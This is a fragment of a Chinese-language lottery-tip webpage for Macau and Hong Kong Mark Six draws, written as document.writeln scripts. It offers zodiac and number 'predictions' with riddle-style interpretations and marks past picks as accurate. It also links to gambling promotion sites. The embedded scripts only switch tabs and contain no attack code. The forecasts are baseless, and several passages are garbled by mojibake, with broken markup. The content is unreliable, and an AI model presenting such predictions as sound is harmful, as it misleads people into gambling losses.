document.writeln("				解：這段詩句將生肖與數(shù)字謎語結(jié)合，以“殺”為破局，“合”為圓滿。我用鼠、牛、兔、龍、蛇、猴、狗七種生肖來解其暗喻：首句“殺狗鼠”實(shí)為排除干擾，凸顯龍猴合力開財(cái)運(yùn)；“依依不舍二十一”暗藏牛（排位第二）的忠厚堅(jiān)守；“畫蛇添足”警示蛇莫改本性，順勢(shì)而行；“四九現(xiàn)”中兔隱現(xiàn)（兔排第四，9為極數(shù)，合周期循環(huán)）；末句“情長久”借狗之忠誠，呼應(yīng)“定禮成”的圓滿。全詩以龍猴為財(cái)引，牛狗穩(wěn)情誼，兔蛇暗藏機(jī)變，七生肖共構(gòu)“破舊立新、財(cái)情雙收”的吉兆");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛兔龍<span style=\'background-color: #FFFF00\'>蛇</span>猴狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛兔龍<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.15.27.26.37.34.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'https://https.tthc.site:289/\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在944.cc");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");




















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>天天好彩【五肖十碼】</div>");



document.writeln("");



document.writeln("<div   class="6yd8pefip"   id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div   id="6yd8pefip"   class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳門五肖十碼</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十碼</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="6yd8pefip"   id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div   id="6yd8pefip"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>015期推薦⑤肖:<span style=\'color: #f00;\'>鼠狗兔羊馬</span></p>");
document.writeln("				<p>015期推薦③肖:<span style=\'color: #f00;\'>鼠狗兔</span></p>");
document.writeln("				<p>015期推薦⑩碼:<span style=\'color: #f00;\'>06.18.08.20.15.27.23.35.24.36</span></p>");
document.writeln("				<p>015期推薦⑤碼:<span style=\'color: #f00;\'>06.18.08.20.15</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在1836.CC</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   class="6yd8pefip"   id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div   id="6yd8pefip"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>006期推薦⑤肖:<span style=\'color: #f00;\'>羊蛇馬猴牛</span></p>");
document.writeln("");
document.writeln("				<p>006期推薦③肖:<span style=\'color: #f00;\'>羊蛇馬</span></p>");
document.writeln("");
document.writeln("				<p>006期推薦⑩碼:<span style=\'color: #f00;\'>35.47.25.37.24.36.34.46.29.41</span></p>");
document.writeln("");
document.writeln("				<p>006期推薦⑤碼:<span style=\'color: #f00;\'>35.47.25.37.24</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'https://https.tthc.site:289/\' style=\'color:#ffeb3b\'>更多資料盡在944.cc</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");












































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>天天好彩【解紅字肖】</div>");
document.writeln("<div   class="6yd8pefip"   id=\'hzx_all\'>");
document.writeln("	<div   id="6yd8pefip"   class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳門紅字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港紅字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="6yd8pefip"   id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");









document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期紅字暗碼【滿谷滿坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充滿了谷，充滿了坑。形容多得很，到處都是。解猴羊兔狗馬豬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗馬豬?<br>");
document.writeln("						解取五肖：猴羊兔狗馬<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>014期紅字暗碼【馬瘦毛長】【01 24 33 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：馬瘦了，毛就顯得長。多用以比喻人貧志短。解鼠羊龍牛兔狗??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛兔狗?<br>");
document.writeln("						解取五肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛兔<br>");
document.writeln("						解取四肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>013期紅字暗碼【明珠彈雀】【05 30 37 46】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：意思是用珍珠打鳥雀，比喻得到的補(bǔ)償不了失去的。解狗馬鼠虎蛇雞??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗馬鼠虎<span style=\"background-color: #FFFF00\">蛇</span>雞?<br>");
document.writeln("						解取五肖：狗馬鼠虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						解取四肖：狗馬鼠虎");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳門開始 -->");
document.writeln("	<div   class="6yd8pefip"   id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>006期紅字暗碼【酲聵震聾】(12 26 31 45)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：指聲音很大，連耳聾的人也聽得見；比喻用語言文字喚醒麻木的人。解?；⒑稞埵笱?/font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：?；⒑稞埵笱?br>解取五肖：?；⒑稞埵?);
document.writeln("				</span><br>解取四肖：?；⒑稞?);
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>004期紅字暗碼【獨(dú)占鰲頭】(01 25 37 49)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：謂科舉時(shí)代稱中狀元,據(jù)說皇宮殿前石階上刻有巨鰲,只有狀元及第才可以踏上迎榜。后來比喻占首位或第一名。解虎豬鼠牛猴兔</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：虎豬<span style=\"background-color: #FFFF00\">鼠</span>牛猴兔<br>解取五肖：虎豬<span style=\"background-color: #FFFF00\">鼠</span>牛猴");
document.writeln("				</span><br>解取四肖：虎豬<span style=\"background-color: #FFFF00\">鼠</span>牛");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>002期紅字暗碼【不厭其煩】(01 25 37 49)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：意為對(duì)重復(fù)的言語或行動(dòng)不嫌麻煩，形容耐心細(xì)致。解蛇狗馬鼠羊豬</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">蛇</span>狗馬鼠羊豬<br>解取五肖：<span style=\"background-color: #FFFF00\">蛇</span>狗馬鼠羊");
document.writeln("				</span><br>解取四肖：<span style=\"background-color: #FFFF00\">蛇</span>狗馬鼠");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");








































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div   class="6yd8pefip"   id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div   id="6yd8pefip"   class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳門平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="6yd8pefip"   id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div   id="6yd8pefip"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>015期<span style=\'color: #f00;\'>【30.47.07.25.12】<span>？</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>準(zhǔn)</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   class="6yd8pefip"   id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div   id="6yd8pefip"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.25.39.20.09】<span>？</span></span></p>");
document.writeln("			<p>003期<span style=\'color: #f00;\'>【25.36.03.02.12】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>002期<span style=\'color: #f00;\'>【39.31.11.33.48】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>001期<span style=\'color: #f00;\'>【19.30.03.46.01】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>134期<span style=\'color: #f00;\'>【37.06.16.29.42】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>132期<span style=\'color: #f00;\'>【48.42.35.18.43】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>131期<span style=\'color: #f00;\'>【17.13.27.22.35】<span>準(zhǔn)</span></span></p>");






























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="6yd8pefip"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div   id="6yd8pefip"   class=\'jssx\'>");



document.writeln("    天天好彩【傳真20碼】");



document.writeln("</div>");



document.writeln("<div   class="6yd8pefip"   id=\'nmcz_all\'>");



document.writeln("    <div   id="6yd8pefip"   class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳門傳真20碼");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港傳真20碼");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港開始-->");

document.writeln("	<div   class="6yd8pefip"   id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");





document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">015期澳門內(nèi)幕傳真20碼開？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):312 179(蛇13)25+08= ？</font><br>");
document.writeln("					<font color=\"#008000\">綠陰之地有龍形，白云朵朵空上飄</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						05 11 07 42 27 30 02 01 16 48<br>");
document.writeln("						37 19 46 10 12 38 22 45 06 25");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="6yd8pefip"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");

















































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳門開始 -->");



document.writeln("	<div   class="6yd8pefip"   id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");






document.writeln("			<!-- 開始 -->");
